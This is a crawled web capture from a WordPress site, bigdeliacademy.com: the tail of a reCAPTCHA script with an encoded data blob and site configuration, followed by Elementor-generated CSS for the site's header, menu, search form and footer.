Dk2BIasOWbm3Ch8OfFMOTQ1RHCsOaw788w78xw5PDhQfDgyE6w4URSFnCmsOuw7jDqMKzw4IfeCIMw4FewpzDqsOzw40kwqEXw5/Cg2AawrJvw49ww5g4w5Jmw4fCiMKWOm3Cv3Ndw61seyQVwoHCn8KLBsOrJmPDrsOXWMKlwrzDgsKRFsK3w4zCosOtwrh8w71LLcKuwpQQwr0aGhVbai9VBMKOehnDusKxf8OhasKcw58Gw6hxUQkpe8KPwqHDlSEDC8KEw6HCjsO+wo7DrBoYwq/CtVlLwoUUw5Jfw7XDucO+woYsc8OuY1IRdUDCsglQw6dADE5sw7LCssKMw5vCvWQzw6TDmcORMiDCuMO7w53DisOKwqnCu17DusKNcsODAMK7wp7CtMOgwrvCtcO2w4zCpsKtwrN9ezdNwofDtWzCjSQUYcKyWcOiwrjCi8OVwpQXwqbCrcOew5I/[base64]/[base64]/LyfCuQofH8KUKmzDicO+DXXDt8O1VsOZJiQ+w6zDrMOaQjDCnMOeakDDsWc0wp0PwoJQwp9Awq4Gwos5S27Dv37DpsOsWgUWJUPCn8KUwo5rEAbCncO7NlnCtDTDuMKbLMK4JcKtB8OAw4t7wqXDvX/CixLDrT0Yw7rCssKyYgNtw4UqZcOVTMOtw71rPMKyG0JXZkFHw5gyS1jDkTbCmMK1RxbDu8KiwpXDhsKMdGEiwp/Dj8OPw63DqQTCvgkLPThPG8O3IsKmccK4d8KywoJCw7/Ct8KvP8KgWwLDlmkIwrAtDsKnwoLDvsKYwpAtwpldL1HCq2LCoBTDvi3CsQ5Vwo03LGQ9CkI7w7URB8ORwrLDgHPDpMOsDmnCmyPCqy/DgHJ8Y1IJdzYrwrBnDsK+f8OEw4Nbf27Cj8OUw6fDrTPCs8OeYQFXBRnDncKRw54+wr4qwq3DjmwQVsKOT8OFb2/Cmik4wrbDqMKtwocBwpMZYcOvw58aw7gowpdGV8K1w7TDjsKfKsOPFl/DmT5EwqXCoB/CssKbw7kKQ8KxwqTChFIVGELCsjFcDBPCn31SwoTCm8Obw704fRsvXcOCw5vDi8KXM8K/w5wJwrZ3bcKvw703XsKeMGADN1ZhwoXCn8OBwo/Cg8KkAkIuwq8uccKXbD7CvW3Cv8OMwrELEHQMwpt/w7JwNsO7L8ONw5IhPFxbXw3CpsO/bsOrZsKVOMO7wqw+woIHwqjDiMK6w5A0EHPDl8K3w7QSL0LDrcObwqrCtcOIw6l5wpl9QlrDiwbCqDfCpcOHw4nDhi0jb8K3wqrDglBeAQ/CgA4PwqtCIsKkQAJhLErCsmNtw4AewprDjlPChgMmwrcBHnnCgyHDksO4wotIN3jDjMKBwojCr8O5w4sib8OefBfDsMO2HwxBw5YddTdsWMOcLsObAmvDtjs4HE/ClXFUw6N9F0HChcOQBMO2w6zDg0XCrMOMw67CpMK9HT82wqLCvsKqwqNtwp4uBcK1OsOCQMOew7ZZwoTDpBvCtcOCOTbCjGzCgsKHVwTCmMODfMO0wpbCgcOMwrIywo9nf2zDn8OQIWc6w5bCjU7ClmPDhG0dOAN1wr/[base64]/[base64]/Cjz9VbVQrw4pPw65zWsO8QV3CgVPDjcOTw4jCth1pw7jDicOJw6jCpcOXbMOZf2/CicK2wpHCh8OKw7YQwrzCnj0yKBJvw77CvsOgKhRnM8Kjw6kYb23Ci8O+CEPCpFlPwqA5wolsw4QeSwEww67DuMKbbT3DugoPwp7DoTFrScONw6PDncKowp96w6tqD8OZNEvDoDLDth1kTMKZwrZew43Dmwk/w5tPQ8O2wqHCoMOXVT3DmHwFwqTCqGMzwqhhQQTDkC7CpcORw7vCs1vCqAjDpzUhasK2wpzCusK3w5fCvnwgw47DtMKPLwHCsMKlwrXCpMOlCzYPw53DiQQeInstw7LDh8OXw4zCkBlTFFrDoDfDrMOEJMKtHmB/w4PDscKZJsKWwplJw7Zhw7/[base64]/CqAjCilnDkwjDojHDkcOXBQp1Vh9hwq3DlmVpw6bDgcOGwqMVwo/DmcK8dUBdw4RWwpdpJMKRdXLCpHnDlMKOOXMXHhHDlcKDdX/DrTE2wpwFw7xFe1I1ETnCocKBJyTClsK/WsOsSMOxwoN7TMKtX3AMw4nDoFDDkVgOw6JMWAVIw4ZiwoXDonHDnDI/[base64]/[base64]/DncKLwpzDkSIWwp/Cg8KXwqx3acOhw7zCnRrCnw3DmyADw7fDqnXDhSxWPcOjTcKuwp3Dt37DpTTDs8OcwoQ5wpQMHcOowo1Fw5B8ZcOJwqAGPsKlTHBIA8KnCsOkUQtgw5oSwpjCoMOvwr5Hwo3CpS3DmF5McyHCpj/Dm8Olw458woLDsjfCpipgwpbCtcKZwrPDqQ0Qwq/Du3jCi8Klf8Kow6jDoMKcwqLDhhI7woNGw4/Cq8OxGMKmw67CpTB2LTNwGcKJwoZfWComwp8fR8KLw7XCmMOfChPDjsOvfsKHeMK/[base64]/wrtQwqpKwp3CisK4d8OsJGfCjcKqwoZcw5oXw4YIwrgUw60bwrhiw7otf3JnwroVAU1Jf2rCsTlpwp/Dm8Okw7nCusKwF8OREMOPwrB8wpZ5ZGLCkjkKKkIAwpTDnSYTw7jDkcKTw4kYYgxBwrvCpsK7VlHChcKFB8K3CQXDnXYKCzXDnMKxSVx8RMKdDnLDi8KNCcKVXSfDsXNQw7XDicOiA8Orwp/[base64]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[base64]/CtcKEw6YxO1cwe8KaK27ClcKFJMKLw5UIw7gTw6lYbUQEwpvDssOBwqTDmQkMwoUtw4Rww6Mr\x22],null,[\x22conf\x22,null,\x226LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bigdeliacademy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yD2nVmMnWVSaN2rX3bsUgCcvriwbne569lVBSXG1DSg\\u003d\x22,1,0,null,1,1768475424818,0,0,[170,57,73,139],null,[129,246],\x22RC-GjUgT22xh1g7Ng\x22,null,null,null,null,null,\x220dAFcWeA5i70iLg6qYn-oiU3A20EV-gs4OpTQnuoIV1l_mlts1AZiHI8_9jJuJRxQ77AKPhvEH_10gpZP0jDHflmD4LdsfYh0xpg\x22,1768558224718]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659
body_size: 1029
content:
.elementor-6 .elementor-element.elementor-element-035fbba:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-035fbba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:80px;}.elementor-6 .elementor-element.elementor-element-035fbba{box-shadow:0px 0px 8px 0px #DFDFDF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-56d262f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-56d262f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{margin-left:auto;background-color:#E0E0E0;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu .elementor-item{font-family:"Yekan", Sans-serif;font-size:17px;font-weight:500;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-69ffa92 );fill:var( --e-global-color-69ffa92 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f754c74 );border-radius:5px 5px 5px 5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{color:var( --e-global-color-f754c74 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f754c74 );background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown .elementor-item, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Yekan", Sans-serif;font-size:15px;font-weight:500;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{background-color:var( --e-global-color-ca6a028 );font-family:"Yekan", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1{width:auto;max-width:auto;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-a131637{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form{text-align:left;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-text );--e-search-form-toggle-background-color:#C54E4E00;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-family:"Yekan", Sans-serif;font-weight:400;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__input,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__icon,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ca6a028 );fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-a131637:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}@media(max-width:1200px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:22px;}}@media(max-width:880px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-a5e34f1{width:63%;}.elementor-6 .elementor-element.elementor-element-fc82e5a{width:20%;}}@media(max-width:1366px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:24px;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:90%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56{--nav-menu-icon-size:20px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:7px 10px 7px 10px;}}@media(max-width:880px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:60px;}.elementor-6 .elementor-element.elementor-element-035fbba{z-index:99;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:13px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:20px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:50px;}.elementor-6 .elementor-element.elementor-element-035fbba{padding:0px 0px 10px 0px;}.elementor-6 .elementor-element.elementor-element-56d262f{width:50%;}.elementor-6 .elementor-element.elementor-element-ecc29a1{text-align:right;}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-6 .elementor-element.elementor-element-a5e34f1{width:50%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:5px 10px 5px 10px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:18px;}}/* Start custom CSS for section, class: .elementor-element-035fbba */@media only screen and (max-width:550px){
.search-icon .elementor-search-form__toggle{
    font-size:25px;
}
.toggle-menu .elementor-menu-toggle {
    margin-left: 7px  !important;
    margin-right: auto !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659
body_size: 328
content:
.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-f09acb2:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-f09acb2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:31;}.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-904bae3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 4px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon i{color:var( --e-global-color-f754c74 );transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon svg{fill:var( --e-global-color-f754c74 );transition:fill 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-text{transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-3d55ecb:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ca6a028 );}.elementor-154 .elementor-element.elementor-element-3d55ecb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:31;}.elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-154 .elementor-element.elementor-element-638f072{text-align:center;color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:15px;font-weight:400;line-height:2em;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}}@media(max-width:880px){.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{font-size:17px;}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:13px;}.elementor-154 .elementor-element.elementor-element-638f072{font-size:13px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-638f072{font-size:10px;}}

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-191.css?ver=1734352664
body_size: 1603
content:
